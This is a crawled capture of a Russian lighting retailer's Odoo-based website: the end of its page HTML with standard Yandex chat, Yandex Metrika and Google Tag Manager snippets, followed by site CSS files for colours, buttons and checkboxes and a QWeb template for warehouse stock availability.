          <div class="itl-col-xs-6">
                                © <span>ООО &quot;Дарион-свет&quot;</span> 2014-<span>2026</span>
                            </div>
          <div class="itl-col-xs-offset-3 itl-col-xs-3">Разработано <a href="https://itlibertas.com/" previewlistener="true" target="_blank"> IT Libertas </a> на базе Odoo ERP</div>
        </div>
      </div>
      <span id="page_up">
        <i class="arrow-page-up" aria-hidden="true"></i>
      </span>
    </footer>
  </div>
            
            <script type="text/javascript" src="/web/js/web.assets_common/dd098fc"></script>
            
            <script type="text/javascript" src="/web/js/website.assets_frontend/daac66b"></script>
            
            <script type="text/javascript">
(function () {
    window['yandexChatWidgetCallback'] = function() {
        try {
            window.yandexChatWidget = new Ya.ChatWidget({
                guid: '6046bf1b-2365-42bb-a0ee-41e5adfb7512',
                buttonText: 'Задать вопрос специалисту',
                title: 'Чат',
                theme: 'light',
                collapsedDesktop: 'never',
                collapsedTouch: 'always'
            });
        } catch(e) { }
    };
    var n = document.getElementsByTagName('script')[0],
        s = document.createElement('script');
    s.async = true;
    s.charset = 'UTF-8';
    s.src = 'https://chat.s3.yandex.net/widget.js';
    n.parentNode.insertBefore(s, n);
})();
</script>
            <script type="text/javascript">

               (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            
               m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            
               (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
            
            
            
               ym(55362634, "init", {
            
                    clickmap:true,
            
                    trackLinks:true,
            
                    accurateTrackBounce:true,
            
                    webvisor:true,
            
                    ecommerce:"dataLayer"
            
               });
            
            </script>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/55362634" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script>(function(w,d,s,l,i,cid){w[l]=w[l]||[];w.pclick_client_id=cid;w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23G9N', '85810');</script>
</body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_colors.css
body_size: 225
content:
:root {
    --white: #fff;
    --black: #000;
    --grey3: #333;
    --grey9: #999;
    --greyED: #EDEFF3;
    --greyC: #ccc;
    --greyD: #ddd;
    --greyFA: #FAFAFA;
    --greyE: #eee;
    --greyE41u: #e4e4e4;
    --greyF51u: #f5f4f4;
    --grey3E1u: #3e3e3e;
    --greyE51u: #e5e5e5;
    --greyCE1u: #cecece;
    --greyD6: #d6d6d6;
    --grey721u: #727272;
    --grey551u: #555;
    --greyD92u: #9d9d9d;
    --greyDC1u: #dcdcdc;
    --red2u: #df462c;
    --blue1u: #428bca;
    --blue5C1u: #5c7fb7;
    --blueDD: #DDE0E7;
    --blue582u: #586a6f;
    --darkBlue1u: #1F1D40;
    --main-orange: #ff8a00;
    --orange: #f97305;
    --orangeF61u: #ff5f13;
    --orangeFF: #FF6600;
    --orangeED3u: #ed6d2f;
    --orangeFB1u: #fb7303;
    --redOrange: #ff5800;
    --lightOrange: #ffac68;
    --darkRed: #C94921;
    --red1u: #D94201;
    --redFF1u: #ff1e1a;
    --redFE1u: #fe0000;
    --blood: #C02E00;
    --cream1u: #fdf3eb;
    --green: #679C4A;
    --box-shadow: #00000070;
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_buttons.css
body_size: 483
content:
.btn-darion {
    margin: 0;
    border: 1px solid var(--main-orange);
    border-radius: 5px;
    background: var(--main-orange);
    color: var(--white);
    display: inline-block;
    height: 33px;
    font-size: 14px;
    text-align: center;
    overflow: hidden;
    transition: .2s ease-in-out;
    outline: none;
    position: relative;
    padding: 6px 12px;
    font-weight: normal;
    line-height: 1.42857143;
    white-space: nowrap;
    vertical-align: middle;
    text-decoration: none;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.btn-darion:focus,
.btn-darion:active,
.btn-darion:visited{
    outline: none;
    color: var(--white);
    text-decoration: none;
}
.btn-darion:before {
    content: "";
    background: linear-gradient(90deg, rgba(255,255,255,.1), rgba(255,255,255,.5));
    height: 33px;
    width: 100px;
    position: absolute;
    top: 0;
    left: -125px;
    transform: skewX(-45deg);
}
.btn-darion:hover {
    background: var(--main-orange);
    color: var(--white);
    text-decoration: none;
}
.btn-darion:hover:before {
    left: 150px;
    transition: .5s ease-in-out;
}
.btn-darion[disabled] {
    background: white;
    color: var(--greyD92u);
    border: solid var(--greyD92u) 1px;
    pointer-events: none;
    cursor: not-allowed;
    box-shadow: none;
    opacity: .65;
}
.btn-darion.btn-reset{
    color: var(--blue582u);
    background: var(--white);
    border-color: var(--blue582u);
}
.btn-darion.btn-outline-warning,
.btn-darion.btn-outline-warning:active,
.btn-darion.btn-outline-warning:visited,
.btn-darion.btn-outline-warning:focus {
    color: var(--orange);
    border-color: var(--orange);
    background: var(--white);
}
.btn-darion.btn-outline-warning:hover {
    color: var(--redOrange);
    border-color: var(--redOrange);
    background: var(--white);
}


--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_checkbox.css
body_size: 539
content:
/* Style for checkbox text */
.darion-checkbox-container {
    position: relative;
    padding-left: 24px;
    cursor: pointer;
    font-size: 12pt;
    line-height: 16px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline-flex;
}
/* Hide the browser's default checkbox */
.darion-checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}
/* Style for checkbox's label */
.darion-checkbox-container .filter-label{
    font-size: 14px;
    font-weight: 500;
}
/* Create a custom checkbox */
.darion-checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 16px;
    width: 16px;
    background-color: var(--white);
    border: 2px solid var(--blueDD);
    border-radius: 3px;
}
/* On mouse-over, add a light orange background color */
.darion-checkbox-container:hover input ~ .checkmark {
    /*background-color: var(--lightOrange);*/
}
/* When the checkbox is checked, add a orange background */
.darion-checkbox-container input:checked ~ .checkmark:before {
    content: "\2713";
    color: var(--main-orange);
    display: inline-block;
    font-size: 20px;
    line-height: 22px;
    margin: -11px 0 0 -2px;
    height: 20px;
    width: 20px;
    text-align: center;
    vertical-align: middle;
    transition: color ease .3s;
}
/* When the checkbox is disable, add a gray background for box and change curcor*/
.darion-checkbox-container input:disabled,
.darion-checkbox-container input:disabled ~ .checkmark {
    background-color: var(--greyD6);
    cursor: not-allowed;
    border: 1px solid var(--greyD6);
}
/* When the checkbox is disable, add a gray text color for text and change curcor */
.darion-checkbox-container input:disabled ~ .filter-label {
    color: var(--greyD6);
    cursor: not-allowed;
}
.darion-checkbox-container.-right{
    padding-left: 0;
    padding-right: 24px;
}
.darion-checkbox-container.-right .checkmark{
    left: inherit;
    right: 0;
}

--- FILE ---
content_type: application/xml
request_url: https://darion-svet.com/darion_website/static/src/xml/darion_website.xml
body_size: 1737
content:
<?xml version="1.0" encoding="UTF-8"?>
<templates id="template" xml:space="preserve">

    <t t-name="darion_website.availability_blocks">
            <t t-if="availability_msg == 'in_current_wh'">
            <div class="itl-col-xs-8">
                    <span class="drn-text drn-green drn-decoration_dotted">В наличии</span>
            </div>
            </t>
            <t t-if="availability_msg == 'in_another_wh'">
                <span class="drn-text drn-orange drn-decoration_dotted">
                Наличие в: <t t-esc="another_wh_with_product"/>
                </span>
            </t>
            <t t-if="availability_msg == 'out_of_stocks'">
                <span class="drn-text drn-decoration_dotted">Доступно под заказ</span>
            </t>
        <div t-if="availability_msg == 'in_current_wh'" class="itl-col-xs-4 text-right">
            <t t-foreach="blocks_colors" t-as="color">
                <img src="/darion_website/static/src/img/qty_square.png"
                t-att-style="'background-color: ' + color + ';'"
                class="qty-block"
                />
            </t>
        </div>
    </t>

    <t t-name="darion_website.availability_tooltip">
        <div class="drn-availability_tooltip">
            <table>
                <thead>
                    <tr>
                        <td class="drn-text drn-bold drn-s">Cклад</td>
                        <td class="drn-text drn-bold drn-s">Количество</td>
                    </tr>
                </thead>
                <tbody>
                    <t t-foreach="warehouses" t-as="wh">
                        <tr>
                            <td><t t-esc="wh['website_name']"/></td>
                            <td><t t-esc="wh['available_qty']"/></td>
                        </tr>
                    </t>
                </tbody>
            </table>
        </div>
    </t>

</templates>
